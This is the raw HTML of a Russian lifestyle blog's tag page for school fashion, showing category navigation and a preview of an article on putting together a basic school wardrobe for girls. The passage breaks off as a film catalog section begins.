<path d="M4.49999 10.5C4.08599 10.5 3.75 10.836 3.75 11.25C3.75 11.664 4.08599 12 4.49999 12C4.91399 12 5.24998 11.664 5.24998 11.25C5.24998 10.836 4.91399 10.5 4.49999 10.5Z" fill="#EB6F65"/>
<path d="M8.99999 10.5C8.58599 10.5 8.25 10.836 8.25 11.25C8.25 11.664 8.58599 12 8.99999 12C9.41399 12 9.74998 11.664 9.74998 11.25C9.74998 10.836 9.41399 10.5 8.99999 10.5Z" fill="#EB6F65"/>
<path d="M13.5 10.5C13.086 10.5 12.75 10.836 12.75 11.25C12.75 11.664 13.086 12 13.5 12C13.914 12 14.25 11.664 14.25 11.25C14.25 10.836 13.914 10.5 13.5 10.5Z" fill="#EB6F65"/>
</svg>                    </span>

                    Игры
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/finansy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M13.8318 4.62756H3.62274C2.69135 4.62756 1.93359 5.38532 1.93359 6.31671V12.2287C1.93359 13.1601 2.69135 13.9179 3.62274 13.9179H13.8317C14.7631 13.9179 15.5209 13.1601 15.5209 12.2287V6.31671C15.5209 5.38532 14.7631 4.62756 13.8318 4.62756ZM11.8672 12.7918H5.58726C5.35437 11.5102 4.3413 10.4971 3.05973 10.2643V8.28119C4.34134 8.0483 5.35437 7.03524 5.58726 5.75366H11.8673C12.1002 7.03524 13.1132 8.0483 14.3948 8.28119V10.2643C13.1132 10.4971 12.1001 11.5102 11.8672 12.7918ZM14.3948 6.31671V7.12511C13.7357 6.93297 13.2155 6.41275 13.0234 5.75366H13.8318C14.1422 5.75366 14.3948 6.00626 14.3948 6.31671ZM3.62274 5.75366H4.43114C4.239 6.41275 3.71878 6.93294 3.05969 7.12511V6.31671C3.05969 6.00626 3.31229 5.75366 3.62274 5.75366ZM3.05969 12.2287V11.4203C3.71878 11.6125 4.23897 12.1327 4.43114 12.7918H3.62274C3.31229 12.7918 3.05969 12.5392 3.05969 12.2287ZM13.8318 12.7918H13.0234C13.2155 12.1327 13.7357 11.6125 14.3948 11.4203V12.2287C14.3948 12.5392 14.1422 12.7918 13.8318 12.7918ZM8.72725 6.77606C7.35056 6.77606 6.23058 7.89607 6.23058 9.27273C6.23058 10.6494 7.35059 11.7694 8.72725 11.7694C10.1039 11.7694 11.2239 10.6494 11.2239 9.27273C11.2239 7.89607 10.1039 6.77606 8.72725 6.77606ZM8.72725 10.6433C7.97149 10.6433 7.35668 10.0284 7.35668 9.27273C7.35668 8.51701 7.97153 7.90216 8.72725 7.90216C9.48297 7.90216 10.0978 8.51701 10.0978 9.27273C10.0978 10.0284 9.483 10.6433 8.72725 10.6433Z" fill="#EB6F65"/>
<path d="M16.4451 4.60341L17.2897 3.75884C17.5095 3.53893 17.5095 3.18245 17.2897 2.96254C17.1053 2.77825 16.8254 2.74904 16.61 2.87369V2.23459C16.61 1.3032 15.8522 0.545441 14.9208 0.545441H10.4164C10.1055 0.545441 9.85339 0.797546 9.85339 1.10849C9.85339 1.41943 10.1055 1.67154 10.4164 1.67154H14.9208C15.2313 1.67154 15.4839 1.92414 15.4839 2.23459V2.87369C15.2685 2.74904 14.9885 2.77825 14.8042 2.96254C14.5843 3.18245 14.5843 3.53893 14.8042 3.75884L15.6488 4.60341C15.8687 4.82328 16.2252 4.82328 16.4451 4.60341Z" fill="#262D35"/>
<path d="M1.0095 13.8012L0.164927 14.6458C-0.0549445 14.8657 -0.0549445 15.2222 0.164927 15.4421C0.349255 15.6264 0.62923 15.6556 0.844597 15.531V16.1701C0.844597 17.1015 1.60236 17.8592 2.53375 17.8592H7.03815C7.34909 17.8592 7.6012 17.6071 7.6012 17.2962C7.6012 16.9852 7.34909 16.7331 7.03815 16.7331H2.53375C2.2233 16.7331 1.9707 16.4805 1.9707 16.1701V15.531C2.18606 15.6556 2.46604 15.6264 2.65037 15.4421C2.87024 15.2222 2.87024 14.8657 2.65037 14.6458L1.80579 13.8012C1.58589 13.5814 1.22941 13.5814 1.0095 13.8012Z" fill="#262D35"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545441)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Финансы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kosmetika" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M17.1061 2.82266L15.1776 0.894141C14.7123 0.428902 13.9554 0.428902 13.4901 0.894141L12.129 2.25522L10.074 2.94024L10.0743 2.94055C10.0217 2.95804 9.97115 2.98391 9.92496 3.01923L1.71569 9.29993C1.69765 9.31374 1.68105 9.32898 1.6652 9.34483L1.66482 9.34446L0.150267 10.859C-0.0494379 11.0588 -0.0494379 11.3825 0.150267 11.5823L6.41802 17.85C6.61772 18.0497 6.94152 18.0497 7.14123 17.85L8.65582 16.3354L8.65548 16.335C8.67133 16.3192 8.68657 16.3026 8.70037 16.2845L14.981 8.07532C15.0164 8.02916 15.0422 7.97854 15.0597 7.92597L15.06 7.92628L15.7451 5.87124L17.1061 4.51016C17.5713 4.04492 17.5713 3.2879 17.1061 2.82266V2.82266ZM6.77959 16.7652L1.23504 11.2206L2.02643 10.4293L7.57098 15.9738L6.77959 16.7652ZM8.24284 15.1993L2.80094 9.75737L10.1907 4.10359L13.8966 7.80948L8.24284 15.1993ZM12.2672 3.28722L14.713 5.73307L14.3514 6.81788L11.1824 3.64882L12.2672 3.28722ZM16.3829 3.78696L15.2981 4.87177L14.2133 3.78696L13.1285 2.70215L14.2133 1.61735C14.2797 1.5509 14.3879 1.5509 14.4543 1.61735L15.057 2.22L14.9365 2.34055C14.7368 2.54025 14.7368 2.86405 14.9365 3.06375C15.1362 3.26346 15.46 3.26346 15.6597 3.06375L15.7802 2.94321L16.3829 3.54587C16.4493 3.61234 16.4493 3.72048 16.3829 3.78696V3.78696Z" fill="#262D35"/>
<path d="M6.25762 8.60854C5.39362 9.47254 5.39362 10.8784 6.25762 11.7424C7.12162 12.6064 8.52749 12.6064 9.39149 11.7424C10.2555 10.8784 10.2555 9.47254 9.39149 8.60854C8.52749 7.74454 7.12165 7.74454 6.25762 8.60854V8.60854ZM8.66828 11.0192C8.20305 11.4844 7.44606 11.4844 6.98082 11.0192C6.51558 10.554 6.51558 9.79698 6.98082 9.33174C7.44606 8.86651 8.20305 8.86651 8.66828 9.33174C9.13352 9.79695 9.13352 10.554 8.66828 11.0192Z" fill="#EB6F65"/>
<path d="M9.63257 6.19787C9.43286 6.39758 9.43286 6.72137 9.63257 6.92108L11.079 8.36749C11.2787 8.56719 11.6025 8.56719 11.8022 8.36749C12.0019 8.16778 12.0019 7.84399 11.8022 7.64428L10.3558 6.19787C10.1561 5.99817 9.83227 5.99817 9.63257 6.19787Z" fill="#EB6F65"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545456)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Косметика
                </a>
            </div>
            </div>
</div>


        
                <div class="slider__wrap slider__wrap--subcategories">
            <div class="subcategories slider">
                                                            <a href="https://gmgo.ru/category/shou-biznes" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Шоу-бизнес
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-d9a35cb7-87d8-4683-a0b5-7fb15e6ae390.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/muzyka" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Музыка
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-c3c80d12-1a15-4946-86a3-e37aac9f9034.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/kriptovalyuta" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Крипто
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-3b35005f-2775-4f14-84bd-0703a0eb963b.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/eda" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Еда
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-04886396-d28f-4974-bdab-802dff7ece30.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/servisy" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Сервисы
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-8d843861-bd87-49eb-9f25-733c9148d83f.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/obshestvo" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Общество
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-9d3ca5b2-37d1-44fb-8621-588d2b0d5edd.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/hend-mejd" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Хенд Мейд
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-796c7632-6b59-4744-9c32-2d0703f28e69.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/nft" class="subcategories__item">
                            <div class="subcategories__item__title">
                                NFT
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-db4377fc-eb82-4244-92eb-3d8a881ba193.png" alt="category">
                            </div>
                        </a>
                                    

            </div>

            <div class="slider__actions">
                <div class="slider__arrow__btn slider-arrow-next"></div>
            </div>


        </div>
            
        <div class="articles">
            <div class="sorting sorting--article">
                <a class="sorting__item sorting__item--active"
                   href="https://gmgo.ru/tag/shkolnayamoda">Свежее</a>
                <a class="sorting__item "
                   href="https://gmgo.ru/tag/shkolnayamoda/popular">Популярное</a>
                                    <span class="sorting__item" data-toggle="auth-modal">Мои подписки</span>
                            </div>

            <div class="articles__list" data-toggle="ajaxScroll" data-url="https://gmgo.ru/json/tag/shkolnayamoda" data-first-page="2">
            <div class="articles__item blog_articles" data-id="633">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/moda">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Мода</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="633">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Собираем стильный базовый гардероб в школу: несколько вариантов для девушек</h2>
            <div class="article__text article__text--preview"><p>Каждый год все школьники и их родители задаются вопросом, как выгодно и красиво обновить гардероб к школе.</p>
<p>Мы собрали для вас несколько подборок из доступного магазина, прочитайте статью полностью и узнайте все варианты школьного гардерова.</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/103" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/103-086b699f-d36c-4eea-a651-b32d43d4deac.jpg" alt="avatar">
                    <span class="article__user-name">Даниэла Давман</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">4 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/103-3a6f556d-3ea1-4e78-8048-9e1da554e28d.jpg"
                     alt="103-3a6f556d-3ea1-4e78-8048-9e1da554e28d" title="Одежда в школу">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/sobiraem-stilnyi-bazovyi-garderob-v-skolu-neskolko-variantov-dlya-devusek"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="633" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        1
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="633" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/sobiraem-stilnyi-bazovyi-garderob-v-skolu-neskolko-variantov-dlya-devusek#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":633,"title":"%D0%A1%D0%BE%D0%B1%D0%B8%D1%80%D0%B0%D0%B5%D0%BC+%D1%81%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B1%D0%B0%D0%B7%D0%BE%D0%B2%D1%8B%D0%B9+%D0%B3%D0%B0%D1%80%D0%B4%D0%B5%D1%80%D0%BE%D0%B1+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%83%3A+%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%B5%D0%BA","url":"https:\/\/gmgo.ru\/articles\/sobiraem-stilnyi-bazovyi-garderob-v-skolu-neskolko-variantov-dlya-devusek","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/sobiraem-stilnyi-bazovyi-garderob-v-skolu-neskolko-variantov-dlya-devusek"},"mail":{"link":"mailto:?subject=%D0%A1%D0%BE%D0%B1%D0%B8%D1%80%D0%B0%D0%B5%D0%BC+%D1%81%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B1%D0%B0%D0%B7%D0%BE%D0%B2%D1%8B%D0%B9+%D0%B3%D0%B0%D1%80%D0%B4%D0%B5%D1%80%D0%BE%D0%B1+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%83%3A+%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%B5%D0%BA\u0026body=https:\/\/gmgo.ru\/articles\/sobiraem-stilnyi-bazovyi-garderob-v-skolu-neskolko-variantov-dlya-devusek"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/sobiraem-stilnyi-bazovyi-garderob-v-skolu-neskolko-variantov-dlya-devusek\u0026text=%D0%A1%D0%BE%D0%B1%D0%B8%D1%80%D0%B0%D0%B5%D0%BC+%D1%81%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B1%D0%B0%D0%B7%D0%BE%D0%B2%D1%8B%D0%B9+%D0%B3%D0%B0%D1%80%D0%B4%D0%B5%D1%80%D0%BE%D0%B1+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%83%3A+%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%B5%D0%BA"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/sobiraem-stilnyi-bazovyi-garderob-v-skolu-neskolko-variantov-dlya-devusek\u0026title=%D0%A1%D0%BE%D0%B1%D0%B8%D1%80%D0%B0%D0%B5%D0%BC+%D1%81%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B1%D0%B0%D0%B7%D0%BE%D0%B2%D1%8B%D0%B9+%D0%B3%D0%B0%D1%80%D0%B4%D0%B5%D1%80%D0%BE%D0%B1+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%83%3A+%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%B5%D0%BA"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/sobiraem-stilnyi-bazovyi-garderob-v-skolu-neskolko-variantov-dlya-devusek"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/sobiraem-stilnyi-bazovyi-garderob-v-skolu-neskolko-variantov-dlya-devusek"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/sobiraem-stilnyi-bazovyi-garderob-v-skolu-neskolko-variantov-dlya-devusek\u0026text=%D0%A1%D0%BE%D0%B1%D0%B8%D1%80%D0%B0%D0%B5%D0%BC+%D1%81%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B1%D0%B0%D0%B7%D0%BE%D0%B2%D1%8B%D0%B9+%D0%B3%D0%B0%D1%80%D0%B4%D0%B5%D1%80%D0%BE%D0%B1+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%83%3A+%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%B5%D0%BA"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/sobiraem-stilnyi-bazovyi-garderob-v-skolu-neskolko-variantov-dlya-devusek"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/odezhdavshkolu">
                            <span class="hashtag">#</span>
                            <span>одеждавшколу</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/shkolnayamoda">
                            <span class="hashtag">#</span>
                            <span>школьнаямода</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/modnyjobraz">
                            <span class="hashtag">#</span>
                            <span>модныйобраз</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.6K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


        
            <div class="catalog">
                <div class="catalog__header">
                    <div class="catalog__header catalog__header--preview">
                        <div class="catalog__header-genre">
                            Драма
                        </div>
                        <a class="catalog__header-full-catalog" href="https://gmgo.ru/films/genre/drama">
                            Весь каталог
                        </a>
                    </div>
                                    </div>


                <div class="slider__wrap">
                    <div class="films slider">

                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="96">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
